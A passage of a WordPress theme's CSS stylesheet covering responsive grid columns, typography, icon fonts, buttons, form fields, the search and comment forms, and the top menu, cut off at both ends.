    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .col-xl-pull-0 {
    right: auto; }
  .col-xl-pull-1 {
    right: 8.33333%; }
  .col-xl-pull-2 {
    right: 16.66667%; }
  .col-xl-pull-3 {
    right: 25%; }
  .col-xl-pull-4 {
    right: 33.33333%; }
  .col-xl-pull-5 {
    right: 41.66667%; }
  .col-xl-pull-6 {
    right: 50%; }
  .col-xl-pull-7 {
    right: 58.33333%; }
  .col-xl-pull-8 {
    right: 66.66667%; }
  .col-xl-pull-9 {
    right: 75%; }
  .col-xl-pull-10 {
    right: 83.33333%; }
  .col-xl-pull-11 {
    right: 91.66667%; }
  .col-xl-pull-12 {
    right: 100%; }
  .col-xl-push-0 {
    left: auto; }
  .col-xl-push-1 {
    left: 8.33333%; }
  .col-xl-push-2 {
    left: 16.66667%; }
  .col-xl-push-3 {
    left: 25%; }
  .col-xl-push-4 {
    left: 33.33333%; }
  .col-xl-push-5 {
    left: 41.66667%; }
  .col-xl-push-6 {
    left: 50%; }
  .col-xl-push-7 {
    left: 58.33333%; }
  .col-xl-push-8 {
    left: 66.66667%; }
  .col-xl-push-9 {
    left: 75%; }
  .col-xl-push-10 {
    left: 83.33333%; }
  .col-xl-push-11 {
    left: 91.66667%; }
  .col-xl-push-12 {
    left: 100%; }
  .col-xl-offset-0 {
    margin-left: 0%; }
  .col-xl-offset-1 {
    margin-left: 8.33333%; }
  .col-xl-offset-2 {
    margin-left: 16.66667%; }
  .col-xl-offset-3 {
    margin-left: 25%; }
  .col-xl-offset-4 {
    margin-left: 33.33333%; }
  .col-xl-offset-5 {
    margin-left: 41.66667%; }
  .col-xl-offset-6 {
    margin-left: 50%; }
  .col-xl-offset-7 {
    margin-left: 58.33333%; }
  .col-xl-offset-8 {
    margin-left: 66.66667%; }
  .col-xl-offset-9 {
    margin-left: 75%; }
  .col-xl-offset-10 {
    margin-left: 83.33333%; }
  .col-xl-offset-11 {
    margin-left: 91.66667%; }
  .col-xl-offset-12 {
    margin-left: 100%; } }

.col-xs-first {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1; }

.col-xs-last {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1; }

@media (min-width: 576px) {
  .col-sm-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1; }
  .col-sm-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; } }

@media (min-width: 768px) {
  .col-md-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1; }
  .col-md-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; } }

@media (min-width: 992px) {
  .col-lg-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1; }
  .col-lg-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; } }

@media (min-width: 1200px) {
  .col-xl-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1; }
  .col-xl-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; } }

.row-xs-top {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start; }

.row-xs-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.row-xs-bottom {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end; }

@media (min-width: 576px) {
  .row-sm-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .row-sm-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .row-sm-bottom {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end; } }

@media (min-width: 768px) {
  .row-md-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .row-md-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .row-md-bottom {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end; } }

@media (min-width: 992px) {
  .row-lg-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .row-lg-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .row-lg-bottom {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end; } }

@media (min-width: 1200px) {
  .row-xl-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .row-xl-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .row-xl-bottom {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end; } }

.col-xs-top {
  -ms-flex-item-align: start;
  align-self: flex-start; }

.col-xs-center {
  -ms-flex-item-align: center;
  align-self: center; }

.col-xs-bottom {
  -ms-flex-item-align: end;
  align-self: flex-end; }

@media (min-width: 576px) {
  .col-sm-top {
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-sm-center {
    -ms-flex-item-align: center;
    align-self: center; }
  .col-sm-bottom {
    -ms-flex-item-align: end;
    align-self: flex-end; } }

@media (min-width: 768px) {
  .col-md-top {
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-md-center {
    -ms-flex-item-align: center;
    align-self: center; }
  .col-md-bottom {
    -ms-flex-item-align: end;
    align-self: flex-end; } }

@media (min-width: 992px) {
  .col-lg-top {
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-lg-center {
    -ms-flex-item-align: center;
    align-self: center; }
  .col-lg-bottom {
    -ms-flex-item-align: end;
    align-self: flex-end; } }

@media (min-width: 1200px) {
  .col-xl-top {
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-xl-center {
    -ms-flex-item-align: center;
    align-self: center; }
  .col-xl-bottom {
    -ms-flex-item-align: end;
    align-self: flex-end; } }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
  font-size: 16px;
  font-size: 1rem; }

h1, h2, h3, h4, h5, h6 {
  margin: 10px 0; }
  h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
    margin-top: 0; }
  h1:last-child, h2:last-child, h3:last-child, h4:last-child, h5:last-child, h6:last-child {
    margin-bottom: 0; }

h1 + h2 {
  margin-top: 15px; }

h3 + h4,
h4 + h5,
h5 + h6 {
  margin-top: 25px; }

p {
  margin: 0 0 30px; }
  p:last-child {
    margin-bottom: 0; }
  p.only-nbsp {
    line-height: 1em;
    margin: 0; }

.dropcaps {
  font-size: 3.33em;
  font-weight: 700;
  float: left;
  margin: 0 10px 0 0;
  line-height: 1;
  position: relative; }

dfn, em, i {
  font-style: italic; }

cite {
  font-style: normal; }

address {
  margin: 0 0 1.4em; }

pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  overflow: auto;
  max-width: 100%;
  margin: 0 0 1.5em;
  padding: 1.5em;
  background: #eee;
  border: 1px solid #d5d5d5;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 16px; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 16px; }

abbr, acronym {
  cursor: help;
  border-bottom: 1px dotted;
  text-decoration: none; }

mark, ins {
  text-decoration: none;
  padding: 0 2px; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
## Icons
--------------------------------------------------------------*/
#toTop:before, .site-header .header-search .search-form__submit[type='submit']:before, .site-header .header-search
.cherry-search .cherry-search__form .cherry-search__submit[type='submit']:before, .search-form__toggle, .search-form__close, .main-navigation .menu a::after, .social-list .social-list__items .menu-item > a::before, .swiper-button-next:before, .swiper-button-prev:before,
.swiper-container .swiper-button-next:before,
.swiper-container .swiper-button-prev:before, .post-format-link:before, .widget_calendar tfoot td a:before, .widget_archive label:before,
.widget_categories label:before, .cs-instagram__cover:after, .mejs-video .mejs-overlay-button:before, .cherry-team .team-meta .team-meta_item:before, .elementor-widget-video .elementor-custom-embed-play i, #tribe-events .tribe-bar-views-list span[class*="tribe-icon"]:before, #tribe-events #tribe-bar-dates:before, #tribe-events #tribe-bar-collapse-toggle .tribe-bar-toggle-arrow:before, #tribe-events #tribe-events-content table.tribe-events-calendar td.tribe-events-has-events:after, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.comment-navigation .nav-previous > a:before,
.comment-navigation .nav-next > a:before,
.posts-navigation .nav-previous > a:before,
.posts-navigation .nav-next > a:before,
.post-navigation .nav-previous > a:before,
.post-navigation .nav-next > a:before, a[data-popup="magnificPopup"]:after, .cherry-projects-single .featured-image a:before,
.cherry-projects-single .additional-image a:before, #tribe-events ul.tribe-events-sub-nav a:before {
  display: inline-block;
  font-family: 'iconsmind';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-rendering: auto;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  box-sizing: inherit; }

body {
  background-color: #f7f7f7;
  /* Fallback for when there is no custom background color defined. */ }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  vertical-align: top; }

q {
  quotes: none; }
  q:before, q:after {
    content: none; }

blockquote {
  font-size: 24px;
  line-height: 1.5;
  position: relative;
  padding-left: 60px;
  margin: 35px 0;
  clear: left; }
  blockquote:first-child {
    margin-top: 0; }
  blockquote:last-child {
    margin-bottom: 0; }
  blockquote:before {
    content: '\0022';
    position: absolute;
    top: -10px;
    left: -10px;
    display: block;
    font-size: 112px;
    line-height: 1;
    font-style: italic; }
  blockquote cite {
    display: block;
    margin-top: 15px;
    margin-left: -60px;
    padding-left: 60px;
    position: relative; }
    blockquote cite:before {
      content: '';
      width: 35px;
      height: 1px;
      margin-right: 25px;
      vertical-align: middle;
      display: inline-block;
      position: absolute;
      left: 0; }

hr,
.elementor hr {
  border: 0;
  height: 1px;
  margin: 20px 0;
  clear: both; }
  hr:first-child,
  .elementor hr:first-child {
    margin-top: 0; }
  hr:last-child,
  .elementor hr:last-child {
    margin-bottom: 0; }
  h1 + hr,
  h2 + hr,
  h3 + hr,
  h4 + hr,
  h5 + hr,
  h6 + hr, h1 +
  .elementor hr,
  h2 +
  .elementor hr,
  h3 +
  .elementor hr,
  h4 +
  .elementor hr,
  h5 +
  .elementor hr,
  h6 +
  .elementor hr {
    max-width: 65px;
    margin-bottom: 40px; }
  h1[style*="text-align: center;"] + hr,
  h2[style*="text-align: center;"] + hr,
  h3[style="text-align: center;"] + hr,
  h4[style*="text-align: center;"] + hr,
  h5[style*="text-align: center;"] + hr,
  h6[style*="text-align: center;"] + hr, h1[style*="text-align: center;"] +
  .elementor hr,
  h2[style*="text-align: center;"] +
  .elementor hr,
  h3[style="text-align: center;"] +
  .elementor hr,
  h4[style*="text-align: center;"] +
  .elementor hr,
  h5[style*="text-align: center;"] +
  .elementor hr,
  h6[style*="text-align: center;"] +
  .elementor hr {
    margin-left: auto;
    margin-right: auto; }
  h1[style*="text-align: right;"] + hr,
  h2[style*="text-align: right;"] + hr,
  h3[style="text-align: right;"] + hr,
  h4[style*="text-align: right;"] + hr,
  h5[style*="text-align: right;"] + hr,
  h6[style*="text-align: right;"] + hr, h1[style*="text-align: right;"] +
  .elementor hr,
  h2[style*="text-align: right;"] +
  .elementor hr,
  h3[style="text-align: right;"] +
  .elementor hr,
  h4[style*="text-align: right;"] +
  .elementor hr,
  h5[style*="text-align: right;"] +
  .elementor hr,
  h6[style*="text-align: right;"] +
  .elementor hr {
    margin-left: auto; }

/*--------------------------------------------------------------
## Lists
--------------------------------------------------------------*/
ul, ol, dl {
  margin: 0 0 30px 0;
  padding-left: 0; }
  ul:last-child, ol:last-child, dl:last-child {
    margin-bottom: 0; }

p + ul, p + ol {
  margin-top: -10px; }

ul,
ol {
  margin-left: 1em;
  font-weight: 400; }
  ul[id], ul[class], ul.inherit-list,
  ol[id],
  ol[class],
  ol.inherit-list {
    font-weight: inherit; }

ul {
  list-style: disc; }

li + li {
  margin-top: 6px; }

li > ul,
li > ol {
  margin-top: 6px;
  margin-bottom: 0; }

dt {
  float: left;
  clear: left;
  margin-right: 5px;
  font-weight: 700; }

dd {
  margin-left: 0; }

dt:not(:first-of-type), dd:not(:first-of-type) {
  margin-top: 11px; }

/* Inline list */
ul.inline-list {
  padding: 0;
  margin: 0;
  list-style: none; }
  ul.inline-list li {
    display: inline-block; }
    ul.inline-list li,
    ul.inline-list li + li {
      margin-top: 0; }

/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table {
  margin: 0 0 1.5em;
  width: 100%; }

.site-main table {
  margin: 0 0 1.5em;
  max-width: 100%;
  border: 1px solid #ECECEC; }
  .site-main table th,
  .site-main table td {
    padding: 5px;
    vertical-align: top;
    border: 1px solid #ECECEC; }
  .site-main table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #ECECEC; }
  .site-main table tbody + tbody {
    border-top: 1px solid #ECECEC; }

/*--------------------------------------------------------------
## Preloader
--------------------------------------------------------------*/
.page-preloader-cover {
  position: fixed;
  z-index: 1200;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  background-color: #ffffff; }
  @media (max-width: 767px) {
    .page-preloader-cover .preloader-image {
      height: 45px; } }
  .page-preloader-cover .preloader-image-wrap + .bar {
    margin-top: 20px; }
  .page-preloader-cover .bar {
    position: relative;
    width: 300px;
    height: 2px;
    background-color: #f7f7f7;
    overflow: hidden;
    border-radius: 10px; }
    @media (max-width: 767px) {
      .page-preloader-cover .bar {
        width: 200px; } }
    .page-preloader-cover .bar:before {
      content: '';
      width: 80px;
      height: 100%;
      z-index: 1;
      position: absolute;
      -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
      transform: translate(0, 0);
      -webkit-animation: moving 2s infinite;
      animation: moving 2s infinite;
      border-radius: 10px; }

@-webkit-keyframes moving {
  0%, 100% {
    -webkit-transform: translate(-40px, 0);
    transform: translate(-40px, 0); }
  50% {
    -webkit-transform: translate(260px, 0);
    transform: translate(260px, 0); } }

@keyframes moving {
  0%, 100% {
    -webkit-transform: translate(-40px, 0);
    transform: translate(-40px, 0); }
  50% {
    -webkit-transform: translate(260px, 0);
    transform: translate(260px, 0); } }

/*--------------------------------------------------------------
## ToTop button
--------------------------------------------------------------*/
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 70px;
  overflow: hidden;
  width: 60px;
  height: 60px;
  z-index: 999;
  text-align: center;
  -webkit-box-shadow: -2px 2px 10px rgba(0, 0, 0, 0.1);
  box-shadow: -2px 2px 10px rgba(0, 0, 0, 0.1); }
  #toTop:before {
    width: 100%;
    line-height: 60px;
    font-size: 16px;
    content: "\f077"; }
  #toTop:focus {
    outline: 0; }
  @media (max-width: 767px) {
    #toTop {
      right: -999em !important; } }
  @media (min-width: 768px) {
    #toTop {
      right: 0; } }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Buttons
--------------------------------------------------------------*/
.btn,
form button,
form input[type='button'],
form input[type='reset'],
form input[type='submit'], .cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span, .popup-type-login .cherry-popup-login__login-in,
.popup-type-signup .cherry-popup-register__sign-up,
.popup-type-subscribe .cherry-popup-subscribe__submit,
.popup-type-default .cherry-popup-subscribe__submit, .tm-pg_front_gallery .load-more-button .btn, .elementor-widget .elementor-button, #tribe-events #tribe-events-content .tribe-events-button {
  line-height: 2;
  display: inline-block;
  max-width: 100%;
  padding: 11px 33px;
  cursor: pointer;
  text-align: center;
  text-transform: uppercase;
  overflow: hidden;
  vertical-align: middle;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  border-width: 1px;
  border-style: solid;
  font-style: normal;
  font-weight: 600;
  font-size: 13px;
  border-radius: 10px; }
  .btn,
  form button,
  form input[type='button'],
  form input[type='reset'],
  form input[type='submit'], .cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span, .popup-type-login .cherry-popup-login__login-in,
  .popup-type-signup .cherry-popup-register__sign-up,
  .popup-type-subscribe .cherry-popup-subscribe__submit,
  .popup-type-default .cherry-popup-subscribe__submit, .tm-pg_front_gallery .load-more-button .btn, .elementor-widget .elementor-button, #tribe-events #tribe-events-content .tribe-events-button, .btn:hover,
  form button:hover,
  form input[type='button']:hover,
  form input[type='reset']:hover,
  form input[type='submit']:hover, .cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:hover, .popup-type-login .cherry-popup-login__login-in:hover,
  .popup-type-signup .cherry-popup-register__sign-up:hover,
  .popup-type-subscribe .cherry-popup-subscribe__submit:hover,
  .popup-type-default .cherry-popup-subscribe__submit:hover, .tm-pg_front_gallery .load-more-button .btn:hover, .elementor-widget .elementor-button:hover, #tribe-events #tribe-events-content .tribe-events-button:hover {
    text-decoration: none; }
  .btn:focus,
  form button:focus,
  form input[type='button']:focus,
  form input[type='reset']:focus,
  form input[type='submit']:focus, .cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:focus, .popup-type-login .cherry-popup-login__login-in:focus,
  .popup-type-signup .cherry-popup-register__sign-up:focus,
  .popup-type-subscribe .cherry-popup-subscribe__submit:focus,
  .popup-type-default .cherry-popup-subscribe__submit:focus, .tm-pg_front_gallery .load-more-button .btn:focus, .elementor-widget .elementor-button:focus, #tribe-events #tribe-events-content .tribe-events-button:focus {
    outline: 0; }

.btn.btn-xs,
form button.btn-xs,
form input[type='button'].btn-xs,
form input[type='reset'].btn-xs,
form input[type='submit'].btn-xs, .elementor-widget .elementor-button.elementor-size-xs, #tribe-events #tribe-events-content .tribe-events-button {
  font-size: 10px;
  padding: 5.13333px 14.025px; }

.btn.btn-sm,
form button.btn-sm,
form input[type='button'].btn-sm,
form input[type='reset'].btn-sm,
form input[type='submit'].btn-sm, .cherry-search .cherry-search__form .cherry-search__submit[type='submit'], .post-password-form input[type="submit"], .elementor-widget .elementor-button.elementor-size-sm {
  font-weight: 600;
  padding: 6.96666px 16.5px;
  border-radius: 0; }

.btn.btn-fullwidth,
form button.btn-fullwidth,
form input[type='button'].btn-fullwidth,
form input[type='reset'].btn-fullwidth,
form input[type='submit'].btn-fullwidth {
  width: 100%; }

.btn[class*="-transparent"],
form button[class*="-transparent"],
form input[type='button'][class*="-transparent"],
form input[type='reset'][class*="-transparent"],
form input[type='submit'][class*="-transparent"] {
  background-color: transparent; }

.btn i,
form button i,
form input[type='button'] i,
form input[type='reset'] i,
form input[type='submit'] i {
  margin-left: 5px; }

.link,
.btn-link {
  font-size: 10px;
  display: inline-block;
  line-height: 1.5;
  font-weight: 400;
  text-transform: uppercase; }
  .link i,
  .btn-link i {
    margin-left: 5px; }
  .link:hover,
  .btn-link:hover {
    text-decoration: none; }

/*--------------------------------------------------------------
## Fields
--------------------------------------------------------------*/
input,
select,
textarea {
  padding: 9.5px 20px;
  border: 1px solid transparent;
  font-size: 16px;
  line-height: 1.5;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s; }
  input:focus,
  select:focus,
  textarea:focus {
    outline: 0; }

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'] {
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none; }

input[type='radio'],
input[type='checkbox'] {
  display: inline-block;
  width: auto;
  vertical-align: middle; }

input[type='file'] {
  padding: 0;
  background-color: transparent;
  border: none; }

select {
  width: 100%;
  max-width: 100%; }

textarea {
  height: 160px;
  min-height: 160px;
  width: 100%;
  resize: vertical;
  overflow: auto; }

/* Input Placeholders */
::-webkit-input-placeholder {
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  color: inherit; }

::-moz-placeholder {
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  color: inherit; }

:-ms-input-placeholder {
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  color: inherit; }

:-moz-placeholder {
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  color: inherit; }

::-moz-placeholder {
  opacity: 1; }

:-moz-placeholder {
  opacity: 1; }

/*--------------------------------------------------------------
## Search-form
--------------------------------------------------------------*/
.search-form,
.cherry-search form.cherry-search__form.search-form {
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap; }
  .site-header .search-form, .site-header
  .cherry-search form.cherry-search__form.search-form {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1; }

.site-header .cherry-search .cherry-search__results-list {
  margin-left: -13px; }

.site-header .cherry-search-wrapper {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.search-form__input-wrap,
.cherry-search .cherry-search__label {
  position: relative;
  -webkit-box-flex: 30;
  -ms-flex: 30 1 160px;
  flex: 30 1 160px;
  min-width: 160px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 5px; }
  .site-header .search-form__input-wrap, .site-header
  .cherry-search .cherry-search__label {
    margin: 0;
    min-width: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }

.search-form__field[type='search'],
.cherry-search .cherry-search__field[type='search'] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  min-width: 50px;
  font-size: 18px;
  padding-top: calc( 9.5px - ((18px - 16px) * 1.5)/2);
  padding-bottom: calc( 9.5px - ((18px - 16px) * 1.5)/2);
  border-radius: 10px 0 0 10px; }
  .site-header .search-form__field[type='search'], .site-header
  .cherry-search .cherry-search__field[type='search'] {
    padding: 5px 0;
    font-size: 14px;
    background: none;
    border: none; }
    .site-header .search-form__field[type='search']:focus, .site-header
    .cherry-search .cherry-search__field[type='search']:focus {
      background: none; }

.search-form__submit[type='submit'],
.cherry-search .cherry-search__form .cherry-search__submit[type='submit'] {
  z-index: 1;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  padding: 6.96666px 17px;
  margin-bottom: 5px;
  border-radius: 0 10px 10px 0; }
  .site-header .header-search .search-form__submit[type='submit'], .site-header .header-search
  .cherry-search .cherry-search__form .cherry-search__submit[type='submit'] {
    background: none !important;
    border: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    font-size: 0;
    line-height: 1;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    margin: 0;
    padding: 5px; }
    .site-header .header-search .search-form__submit[type='submit']:before, .site-header .header-search
    .cherry-search .cherry-search__form .cherry-search__submit[type='submit']:before {
      content: '\f002';
      font-size: 18px; }

.search-form__toggle, .search-form__close {
  font-size: 18px;
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  background: none;
  border: none;
  padding: 0; }
  .search-form__toggle:focus, .search-form__close:focus {
    outline: 0; }

.search-form__toggle:before {
  content: '\f002'; }

.search-form__close {
  position: relative;
  margin-left: 20px; }
  .search-form__close:before {
    content: '\f00d'; }
  .search-form__close:after {
    content: '';
    position: absolute;
    display: block;
    height: 16px;
    width: 1px;
    top: 50%;
    left: -12.5px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

.header-search {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  z-index: -1;
  top: -999em;
  left: 45px;
  right: 0;
  margin: 0;
  opacity: 0;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: opacity .3s ease-out, -webkit-transform .3s ease-out;
  transition: opacity .3s ease-out, -webkit-transform .3s ease-out;
  -o-transition: opacity .3s ease-out, transform .3s ease-out;
  transition: opacity .3s ease-out, transform .3s ease-out;
  transition: opacity .3s ease-out, transform .3s ease-out, -webkit-transform .3s ease-out; }
  @media (min-width: 768px) {
    .header-search {
      left: 0; } }
  .jet-mobile-menu-active .header-search {
    left: 0; }
  .site-header.search-active .header-search {
    top: 50%;
    opacity: 1;
    visibility: visible;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 5px 13px; }

/*--------------------------------------------------------------
## Comment-form
--------------------------------------------------------------*/
.comment-list + .comment-respond {
  margin-top: 80px; }

.comment-list .comment-respond {
  margin-top: 60px;
  margin-bottom: 60px; }

.comment-reply-title #cancel-comment-reply-link {
  font-size: 12px;
  float: right;
  margin-left: 10px; }

.comment-form {
  margin-left: -2.5px;
  margin-right: -2.5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .comment-form > * {
    padding-left: 2.5px;
    padding-right: 2.5px; }
  .comment-form > * {
    width: 100%; }
  .comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-url {
    position: relative;
    margin: 0 0 5px 0; }
  @media (min-width: 1200px) {
    .comment-form-author, .comment-form-email {
      width: 50%; }
      .comment-list .comment-form-author, .comment-list .comment-form-email {
        width: 100%; } }
  .comment-form__field {
    width: 100%;
    vertical-align: top; }
  .comment-form .form-submit {
    margin: 30px 0 0 0; }

/*--------------------------------------------------------------
## Password-form
--------------------------------------------------------------*/
.post-password-form {
  text-align: center; }
  @media (min-width: 768px) {
    .post-password-form {
      text-align: left; } }
  .post-password-form label {
    display: inline-block;
    vertical-align: top; }
  .post-password-form label,
  .post-password-form input[type="submit"] {
    margin: 5px 0; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  -webkit-transition: 0s linear;
  -o-transition: 0s linear;
  transition: 0s linear; }
  a, a:hover, a:active {
    text-decoration: none; }
  h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: inherit; }
  .site-main p a {
    font-weight: 400; }
    .site-main p a.btn {
      font-weight: 700; }
    .site-main p a[href*="callto:"], .site-main p a[href*="tel:"], .site-main p a[href*="mailto:"] {
      font-weight: inherit; }
  .site-main p a em,
  .site-main p em a {
    text-decoration: underline; }

.edit-link {
  display: block;
  background: #eee;
  padding: 0 15px; }

/*--------------------------------------------------------------
## Top Menu
--------------------------------------------------------------*/
.top-panel__menu .top-panel__menu-list {
  text-align: center;
  margin: 0 -10px;
  font-size: 0; }
  .top-panel__menu .top-panel__menu-list .menu-item {
    padding: 0 10px;
    font-size: 11px;
    line-height: 1.5;
    font-weight: 700;
